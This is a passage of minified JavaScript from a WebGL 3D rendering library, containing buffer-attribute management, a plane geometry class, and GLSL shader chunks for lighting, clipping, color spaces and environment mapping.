onAnimationFrame(time,frame){animationLoop(time,frame),requestId=context.requestAnimationFrame(onAnimationFrame)}return{start:function(){isAnimating!==!0&&animationLoop!==null&&(requestId=context.requestAnimationFrame(onAnimationFrame),isAnimating=!0)},stop:function(){context.cancelAnimationFrame(requestId),isAnimating=!1},setAnimationLoop:function(callback){animationLoop=callback},setContext:function(value){context=value}}}function WebGLAttributes(gl){const buffers=new WeakMap;function createBuffer(attribute,bufferType){const array=attribute.array,usage=attribute.usage,size=array.byteLength,buffer=gl.createBuffer();gl.bindBuffer(bufferType,buffer),gl.bufferData(bufferType,array,usage),attribute.onUploadCallback();let type;if(array instanceof Float32Array)type=gl.FLOAT;else if(array instanceof Uint16Array)attribute.isFloat16BufferAttribute?type=gl.HALF_FLOAT:type=gl.UNSIGNED_SHORT;else if(array instanceof Int16Array)type=gl.SHORT;else if(array instanceof Uint32Array)type=gl.UNSIGNED_INT;else if(array instanceof Int32Array)type=gl.INT;else if(array instanceof Int8Array)type=gl.BYTE;else if(array instanceof Uint8Array)type=gl.UNSIGNED_BYTE;else if(array instanceof Uint8ClampedArray)type=gl.UNSIGNED_BYTE;else throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+array);return{buffer,type,bytesPerElement:array.BYTES_PER_ELEMENT,version:attribute.version,size}}function updateBuffer(buffer,attribute,bufferType){const array=attribute.array,updateRange=attribute._updateRange,updateRanges=attribute.updateRanges;if(gl.bindBuffer(bufferType,buffer),updateRange.count===-1&&updateRanges.length===0&&gl.bufferSubData(bufferType,0,array),updateRanges.length!==0){for(let i=0,l=updateRanges.length;i<l;i++){const range=updateRanges[i];gl.bufferSubData(bufferType,range.start*array.BYTES_PER_ELEMENT,array,range.start,range.count)}attribute.clearUpdateRanges()}updateRange.count!==-1&&(gl.bufferSubData(bufferType,updateRange.offset*array.BYTES_PER_ELEMENT,array,updateRange.offset,updateRange.count),updateRange.count=-1),attribute.onUploadCallback()}function get(attribute){return attribute.isInterleavedBufferAttribute&&(attribute=attribute.data),buffers.get(attribute)}function remove(attribute){attribute.isInterleavedBufferAttribute&&(attribute=attribute.data);const data=buffers.get(attribute);data&&(gl.deleteBuffer(data.buffer),buffers.delete(attribute))}function update(attribute,bufferType){if(attribute.isInterleavedBufferAttribute&&(attribute=attribute.data),attribute.isGLBufferAttribute){const cached=buffers.get(attribute);(!cached||cached.version<attribute.version)&&buffers.set(attribute,{buffer:attribute.buffer,type:attribute.type,bytesPerElement:attribute.elementSize,version:attribute.version});return}const data=buffers.get(attribute);if(data===void 0)buffers.set(attribute,createBuffer(attribute,bufferType));else if(data.version<attribute.version){if(data.size!==attribute.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");updateBuffer(data.buffer,attribute,bufferType),data.version=attribute.version}}return{get,remove,update}}class PlaneGeometry extends BufferGeometry{constructor(width=1,height=1,widthSegments=1,heightSegments=1){super(),this.type="PlaneGeometry",this.parameters={width,height,widthSegments,heightSegments};const width_half=width/2,height_half=height/2,gridX=Math.floor(widthSegments),gridY=Math.floor(heightSegments),gridX1=gridX+1,gridY1=gridY+1,segment_width=width/gridX,segment_height=height/gridY,indices=[],vertices=[],normals=[],uvs=[];for(let iy=0;iy<gridY1;iy++){const y=iy*segment_height-height_half;for(let ix=0;ix<gridX1;ix++){const x=ix*segment_width-width_half;vertices.push(x,-y,0),normals.push(0,0,1),uvs.push(ix/gridX),uvs.push(1-iy/gridY)}}for(let iy=0;iy<gridY;iy++)for(let ix=0;ix<gridX;ix++){const a=ix+gridX1*iy,b=ix+gridX1*(iy+1),c=ix+1+gridX1*(iy+1),d=ix+1+gridX1*iy;indices.push(a,b,d),indices.push(b,c,d)}this.setIndex(indices),this.setAttribute("position",new Float32BufferAttribute(vertices,3)),this.setAttribute("normal",new Float32BufferAttribute(normals,3)),this.setAttribute("uv",new Float32BufferAttribute(uvs,2))}copy(source){return super.copy(source),this.parameters=Object.assign({},source.parameters),this}static fromJSON(data){return new PlaneGeometry(data.width,data.height,data.widthSegments,data.heightSegments)}}var alphahash_fragment=`#ifdef USE_ALPHAHASH
	if ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;
#endif`,alphahash_pars_fragment=`#ifdef USE_ALPHAHASH
	const float ALPHA_HASH_SCALE = 0.05;
	float hash2D( vec2 value ) {
		return fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );
	}
	float hash3D( vec3 value ) {
		return hash2D( vec2( hash2D( value.xy ), value.z ) );
	}
	float getAlphaHashThreshold( vec3 position ) {
		float maxDeriv = max(
			length( dFdx( position.xyz ) ),
			length( dFdy( position.xyz ) )
		);
		float pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );
		vec2 pixScales = vec2(
			exp2( floor( log2( pixScale ) ) ),
			exp2( ceil( log2( pixScale ) ) )
		);
		vec2 alpha = vec2(
			hash3D( floor( pixScales.x * position.xyz ) ),
			hash3D( floor( pixScales.y * position.xyz ) )
		);
		float lerpFactor = fract( log2( pixScale ) );
		float x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;
		float a = min( lerpFactor, 1.0 - lerpFactor );
		vec3 cases = vec3(
			x * x / ( 2.0 * a * ( 1.0 - a ) ),
			( x - 0.5 * a ) / ( 1.0 - a ),
			1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )
		);
		float threshold = ( x < ( 1.0 - a ) )
			? ( ( x < a ) ? cases.x : cases.y )
			: cases.z;
		return clamp( threshold , 1.0e-6, 1.0 );
	}
#endif`,alphamap_fragment=`#ifdef USE_ALPHAMAP
	diffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;
#endif`,alphamap_pars_fragment=`#ifdef USE_ALPHAMAP
	uniform sampler2D alphaMap;
#endif`,alphatest_fragment=`#ifdef USE_ALPHATEST
	#ifdef ALPHA_TO_COVERAGE
	diffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );
	if ( diffuseColor.a == 0.0 ) discard;
	#else
	if ( diffuseColor.a < alphaTest ) discard;
	#endif
#endif`,alphatest_pars_fragment=`#ifdef USE_ALPHATEST
	uniform float alphaTest;
#endif`,aomap_fragment=`#ifdef USE_AOMAP
	float ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;
	reflectedLight.indirectDiffuse *= ambientOcclusion;
	#if defined( USE_CLEARCOAT ) 
		clearcoatSpecularIndirect *= ambientOcclusion;
	#endif
	#if defined( USE_SHEEN ) 
		sheenSpecularIndirect *= ambientOcclusion;
	#endif
	#if defined( USE_ENVMAP ) && defined( STANDARD )
		float dotNV = saturate( dot( geometryNormal, geometryViewDir ) );
		reflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );
	#endif
#endif`,aomap_pars_fragment=`#ifdef USE_AOMAP
	uniform sampler2D aoMap;
	uniform float aoMapIntensity;
#endif`,batching_pars_vertex=`#ifdef USE_BATCHING
	#if ! defined( GL_ANGLE_multi_draw )
	#define gl_DrawID _gl_DrawID
	uniform int _gl_DrawID;
	#endif
	uniform highp sampler2D batchingTexture;
	uniform highp usampler2D batchingIdTexture;
	mat4 getBatchingMatrix( const in float i ) {
		int size = textureSize( batchingTexture, 0 ).x;
		int j = int( i ) * 4;
		int x = j % size;
		int y = j / size;
		vec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );
		vec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );
		vec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );
		vec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );
		return mat4( v1, v2, v3, v4 );
	}
	float getIndirectIndex( const in int i ) {
		int size = textureSize( batchingIdTexture, 0 ).x;
		int x = i % size;
		int y = i / size;
		return float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );
	}
#endif
#ifdef USE_BATCHING_COLOR
	uniform sampler2D batchingColorTexture;
	vec3 getBatchingColor( const in float i ) {
		int size = textureSize( batchingColorTexture, 0 ).x;
		int j = int( i );
		int x = j % size;
		int y = j / size;
		return texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;
	}
#endif`,batching_vertex=`#ifdef USE_BATCHING
	mat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );
#endif`,begin_vertex=`vec3 transformed = vec3( position );
#ifdef USE_ALPHAHASH
	vPosition = vec3( position );
#endif`,beginnormal_vertex=`vec3 objectNormal = vec3( normal );
#ifdef USE_TANGENT
	vec3 objectTangent = vec3( tangent.xyz );
#endif`,bsdfs=`float G_BlinnPhong_Implicit( ) {
	return 0.25;
}
float D_BlinnPhong( const in float shininess, const in float dotNH ) {
	return RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );
}
vec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {
	vec3 halfDir = normalize( lightDir + viewDir );
	float dotNH = saturate( dot( normal, halfDir ) );
	float dotVH = saturate( dot( viewDir, halfDir ) );
	vec3 F = F_Schlick( specularColor, 1.0, dotVH );
	float G = G_BlinnPhong_Implicit( );
	float D = D_BlinnPhong( shininess, dotNH );
	return F * ( G * D );
} // validated`,iridescence_fragment=`#ifdef USE_IRIDESCENCE
	const mat3 XYZ_TO_REC709 = mat3(
		 3.2404542, -0.9692660,  0.0556434,
		-1.5371385,  1.8760108, -0.2040259,
		-0.4985314,  0.0415560,  1.0572252
	);
	vec3 Fresnel0ToIor( vec3 fresnel0 ) {
		vec3 sqrtF0 = sqrt( fresnel0 );
		return ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );
	}
	vec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {
		return pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );
	}
	float IorToFresnel0( float transmittedIor, float incidentIor ) {
		return pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));
	}
	vec3 evalSensitivity( float OPD, vec3 shift ) {
		float phase = 2.0 * PI * OPD * 1.0e-9;
		vec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );
		vec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );
		vec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );
		vec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );
		xyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );
		xyz /= 1.0685e-7;
		vec3 rgb = XYZ_TO_REC709 * xyz;
		return rgb;
	}
	vec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {
		vec3 I;
		float iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );
		float sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );
		float cosTheta2Sq = 1.0 - sinTheta2Sq;
		if ( cosTheta2Sq < 0.0 ) {
			return vec3( 1.0 );
		}
		float cosTheta2 = sqrt( cosTheta2Sq );
		float R0 = IorToFresnel0( iridescenceIOR, outsideIOR );
		float R12 = F_Schlick( R0, 1.0, cosTheta1 );
		float T121 = 1.0 - R12;
		float phi12 = 0.0;
		if ( iridescenceIOR < outsideIOR ) phi12 = PI;
		float phi21 = PI - phi12;
		vec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );		vec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );
		vec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );
		vec3 phi23 = vec3( 0.0 );
		if ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;
		if ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;
		if ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;
		float OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;
		vec3 phi = vec3( phi21 ) + phi23;
		vec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );
		vec3 r123 = sqrt( R123 );
		vec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );
		vec3 C0 = R12 + Rs;
		I = C0;
		vec3 Cm = Rs - T121;
		for ( int m = 1; m <= 2; ++ m ) {
			Cm *= r123;
			vec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );
			I += Cm * Sm;
		}
		return max( I, vec3( 0.0 ) );
	}
#endif`,bumpmap_pars_fragment=`#ifdef USE_BUMPMAP
	uniform sampler2D bumpMap;
	uniform float bumpScale;
	vec2 dHdxy_fwd() {
		vec2 dSTdx = dFdx( vBumpMapUv );
		vec2 dSTdy = dFdy( vBumpMapUv );
		float Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;
		float dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;
		float dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;
		return vec2( dBx, dBy );
	}
	vec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {
		vec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );
		vec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );
		vec3 vN = surf_norm;
		vec3 R1 = cross( vSigmaY, vN );
		vec3 R2 = cross( vN, vSigmaX );
		float fDet = dot( vSigmaX, R1 ) * faceDirection;
		vec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );
		return normalize( abs( fDet ) * surf_norm - vGrad );
	}
#endif`,clipping_planes_fragment=`#if NUM_CLIPPING_PLANES > 0
	vec4 plane;
	#ifdef ALPHA_TO_COVERAGE
		float distanceToPlane, distanceGradient;
		float clipOpacity = 1.0;
		#pragma unroll_loop_start
		for ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {
			plane = clippingPlanes[ i ];
			distanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;
			distanceGradient = fwidth( distanceToPlane ) / 2.0;
			clipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );
			if ( clipOpacity == 0.0 ) discard;
		}
		#pragma unroll_loop_end
		#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES
			float unionClipOpacity = 1.0;
			#pragma unroll_loop_start
			for ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {
				plane = clippingPlanes[ i ];
				distanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;
				distanceGradient = fwidth( distanceToPlane ) / 2.0;
				unionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );
			}
			#pragma unroll_loop_end
			clipOpacity *= 1.0 - unionClipOpacity;
		#endif
		diffuseColor.a *= clipOpacity;
		if ( diffuseColor.a == 0.0 ) discard;
	#else
		#pragma unroll_loop_start
		for ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {
			plane = clippingPlanes[ i ];
			if ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;
		}
		#pragma unroll_loop_end
		#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES
			bool clipped = true;
			#pragma unroll_loop_start
			for ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {
				plane = clippingPlanes[ i ];
				clipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;
			}
			#pragma unroll_loop_end
			if ( clipped ) discard;
		#endif
	#endif
#endif`,clipping_planes_pars_fragment=`#if NUM_CLIPPING_PLANES > 0
	varying vec3 vClipPosition;
	uniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];
#endif`,clipping_planes_pars_vertex=`#if NUM_CLIPPING_PLANES > 0
	varying vec3 vClipPosition;
#endif`,clipping_planes_vertex=`#if NUM_CLIPPING_PLANES > 0
	vClipPosition = - mvPosition.xyz;
#endif`,color_fragment=`#if defined( USE_COLOR_ALPHA )
	diffuseColor *= vColor;
#elif defined( USE_COLOR )
	diffuseColor.rgb *= vColor;
#endif`,color_pars_fragment=`#if defined( USE_COLOR_ALPHA )
	varying vec4 vColor;
#elif defined( USE_COLOR )
	varying vec3 vColor;
#endif`,color_pars_vertex=`#if defined( USE_COLOR_ALPHA )
	varying vec4 vColor;
#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )
	varying vec3 vColor;
#endif`,color_vertex=`#if defined( USE_COLOR_ALPHA )
	vColor = vec4( 1.0 );
#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )
	vColor = vec3( 1.0 );
#endif
#ifdef USE_COLOR
	vColor *= color;
#endif
#ifdef USE_INSTANCING_COLOR
	vColor.xyz *= instanceColor.xyz;
#endif
#ifdef USE_BATCHING_COLOR
	vec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );
	vColor.xyz *= batchingColor.xyz;
#endif`,common=`#define PI 3.141592653589793
#define PI2 6.283185307179586
#define PI_HALF 1.5707963267948966
#define RECIPROCAL_PI 0.3183098861837907
#define RECIPROCAL_PI2 0.15915494309189535
#define EPSILON 1e-6
#ifndef saturate
#define saturate( a ) clamp( a, 0.0, 1.0 )
#endif
#define whiteComplement( a ) ( 1.0 - saturate( a ) )
float pow2( const in float x ) { return x*x; }
vec3 pow2( const in vec3 x ) { return x*x; }
float pow3( const in float x ) { return x*x*x; }
float pow4( const in float x ) { float x2 = x*x; return x2*x2; }
float max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }
float average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }
highp float rand( const in vec2 uv ) {
	const highp float a = 12.9898, b = 78.233, c = 43758.5453;
	highp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );
	return fract( sin( sn ) * c );
}
#ifdef HIGH_PRECISION
	float precisionSafeLength( vec3 v ) { return length( v ); }
#else
	float precisionSafeLength( vec3 v ) {
		float maxComponent = max3( abs( v ) );
		return length( v / maxComponent ) * maxComponent;
	}
#endif
struct IncidentLight {
	vec3 color;
	vec3 direction;
	bool visible;
};
struct ReflectedLight {
	vec3 directDiffuse;
	vec3 directSpecular;
	vec3 indirectDiffuse;
	vec3 indirectSpecular;
};
#ifdef USE_ALPHAHASH
	varying vec3 vPosition;
#endif
vec3 transformDirection( in vec3 dir, in mat4 matrix ) {
	return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );
}
vec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {
	return normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );
}
mat3 transposeMat3( const in mat3 m ) {
	mat3 tmp;
	tmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );
	tmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );
	tmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );
	return tmp;
}
bool isPerspectiveMatrix( mat4 m ) {
	return m[ 2 ][ 3 ] == - 1.0;
}
vec2 equirectUv( in vec3 dir ) {
	float u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;
	float v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;
	return vec2( u, v );
}
vec3 BRDF_Lambert( const in vec3 diffuseColor ) {
	return RECIPROCAL_PI * diffuseColor;
}
vec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {
	float fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );
	return f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );
}
float F_Schlick( const in float f0, const in float f90, const in float dotVH ) {
	float fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );
	return f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );
} // validated`,cube_uv_reflection_fragment=`#ifdef ENVMAP_TYPE_CUBE_UV
	#define cubeUV_minMipLevel 4.0
	#define cubeUV_minTileSize 16.0
	float getFace( vec3 direction ) {
		vec3 absDirection = abs( direction );
		float face = - 1.0;
		if ( absDirection.x > absDirection.z ) {
			if ( absDirection.x > absDirection.y )
				face = direction.x > 0.0 ? 0.0 : 3.0;
			else
				face = direction.y > 0.0 ? 1.0 : 4.0;
		} else {
			if ( absDirection.z > absDirection.y )
				face = direction.z > 0.0 ? 2.0 : 5.0;
			else
				face = direction.y > 0.0 ? 1.0 : 4.0;
		}
		return face;
	}
	vec2 getUV( vec3 direction, float face ) {
		vec2 uv;
		if ( face == 0.0 ) {
			uv = vec2( direction.z, direction.y ) / abs( direction.x );
		} else if ( face == 1.0 ) {
			uv = vec2( - direction.x, - direction.z ) / abs( direction.y );
		} else if ( face == 2.0 ) {
			uv = vec2( - direction.x, direction.y ) / abs( direction.z );
		} else if ( face == 3.0 ) {
			uv = vec2( - direction.z, direction.y ) / abs( direction.x );
		} else if ( face == 4.0 ) {
			uv = vec2( - direction.x, direction.z ) / abs( direction.y );
		} else {
			uv = vec2( direction.x, direction.y ) / abs( direction.z );
		}
		return 0.5 * ( uv + 1.0 );
	}
	vec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {
		float face = getFace( direction );
		float filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );
		mipInt = max( mipInt, cubeUV_minMipLevel );
		float faceSize = exp2( mipInt );
		highp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;
		if ( face > 2.0 ) {
			uv.y += faceSize;
			face -= 3.0;
		}
		uv.x += face * faceSize;
		uv.x += filterInt * 3.0 * cubeUV_minTileSize;
		uv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );
		uv.x *= CUBEUV_TEXEL_WIDTH;
		uv.y *= CUBEUV_TEXEL_HEIGHT;
		#ifdef texture2DGradEXT
			return texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;
		#else
			return texture2D( envMap, uv ).rgb;
		#endif
	}
	#define cubeUV_r0 1.0
	#define cubeUV_m0 - 2.0
	#define cubeUV_r1 0.8
	#define cubeUV_m1 - 1.0
	#define cubeUV_r4 0.4
	#define cubeUV_m4 2.0
	#define cubeUV_r5 0.305
	#define cubeUV_m5 3.0
	#define cubeUV_r6 0.21
	#define cubeUV_m6 4.0
	float roughnessToMip( float roughness ) {
		float mip = 0.0;
		if ( roughness >= cubeUV_r1 ) {
			mip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;
		} else if ( roughness >= cubeUV_r4 ) {
			mip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;
		} else if ( roughness >= cubeUV_r5 ) {
			mip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;
		} else if ( roughness >= cubeUV_r6 ) {
			mip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;
		} else {
			mip = - 2.0 * log2( 1.16 * roughness );		}
		return mip;
	}
	vec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {
		float mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );
		float mipF = fract( mip );
		float mipInt = floor( mip );
		vec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );
		if ( mipF == 0.0 ) {
			return vec4( color0, 1.0 );
		} else {
			vec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );
			return vec4( mix( color0, color1, mipF ), 1.0 );
		}
	}
#endif`,defaultnormal_vertex=`vec3 transformedNormal = objectNormal;
#ifdef USE_TANGENT
	vec3 transformedTangent = objectTangent;
#endif
#ifdef USE_BATCHING
	mat3 bm = mat3( batchingMatrix );
	transformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );
	transformedNormal = bm * transformedNormal;
	#ifdef USE_TANGENT
		transformedTangent = bm * transformedTangent;
	#endif
#endif
#ifdef USE_INSTANCING
	mat3 im = mat3( instanceMatrix );
	transformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );
	transformedNormal = im * transformedNormal;
	#ifdef USE_TANGENT
		transformedTangent = im * transformedTangent;
	#endif
#endif
transformedNormal = normalMatrix * transformedNormal;
#ifdef FLIP_SIDED
	transformedNormal = - transformedNormal;
#endif
#ifdef USE_TANGENT
	transformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;
	#ifdef FLIP_SIDED
		transformedTangent = - transformedTangent;
	#endif
#endif`,displacementmap_pars_vertex=`#ifdef USE_DISPLACEMENTMAP
	uniform sampler2D displacementMap;
	uniform float displacementScale;
	uniform float displacementBias;
#endif`,displacementmap_vertex=`#ifdef USE_DISPLACEMENTMAP
	transformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );
#endif`,emissivemap_fragment=`#ifdef USE_EMISSIVEMAP
	vec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );
	totalEmissiveRadiance *= emissiveColor.rgb;
#endif`,emissivemap_pars_fragment=`#ifdef USE_EMISSIVEMAP
	uniform sampler2D emissiveMap;
#endif`,colorspace_fragment="gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment=`
const mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(
	vec3( 0.8224621, 0.177538, 0.0 ),
	vec3( 0.0331941, 0.9668058, 0.0 ),
	vec3( 0.0170827, 0.0723974, 0.9105199 )
);
const mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(
	vec3( 1.2249401, - 0.2249404, 0.0 ),
	vec3( - 0.0420569, 1.0420571, 0.0 ),
	vec3( - 0.0196376, - 0.0786361, 1.0982735 )
);
vec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {
	return vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );
}
vec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {
	return vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );
}
vec4 LinearTransferOETF( in vec4 value ) {
	return value;
}
vec4 sRGBTransferOETF( in vec4 value ) {
	return vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );
}`,envmap_fragment=`#ifdef USE_ENVMAP
	#ifdef ENV_WORLDPOS
		vec3 cameraToFrag;
		if ( isOrthographic ) {
			cameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );
		} else {
			cameraToFrag = normalize( vWorldPosition - cameraPosition );
		}
		vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );
		#ifdef ENVMAP_MODE_REFLECTION
			vec3 reflectVec = reflect( cameraToFrag, worldNormal );
		#else
			vec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );
		#endif
	#else
		vec3 reflectVec = vReflect;
	#endif
	#ifdef ENVMAP_TYPE_CUBE
		vec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );
	#else
		vec4 envColor = vec4( 0.0 );
	#endif
	#ifdef ENVMAP_BLENDING_MULTIPLY
		outgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );
	#elif defined( ENVMAP_BLENDING_MIX )
		outgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );
	#elif defined( ENVMAP_BLENDING_ADD )
		outgoingLight += envColor.xyz * specularStrength * reflectivity;
	#endif
#endif`,envmap_common_pars_fragment=`#ifdef USE_ENVMAP
	uniform float envMapIntensity;
	uniform float flipEnvMap;
	uniform mat3 envMapRotation;
	#ifdef ENVMAP_TYPE_CUBE
		uniform samplerCube envMap;
	#else
		uniform sampler2D envMap;
	#endif
	
#endif`,envmap_pars_fragment=`#ifdef USE_ENVMAP
	uniform float reflectivity;
	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )
		#define ENV_WORLDPOS
	#endif
	#ifdef ENV_WORLDPOS
		varying vec3 vWorldPosition;
		uniform float refractionRatio;
	#else
		varying vec3 vReflect;
	#endif
#endif`,envmap_pars_vertex=`#ifdef USE_ENVMAP
	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )
		#define ENV_WORLDPOS
	#endif
	#ifdef ENV_WORLDPOS
		
		varying vec3 vWorldPosition;
	#else
		varying vec3 vReflect;
		uniform float refractionRatio;
	#endif
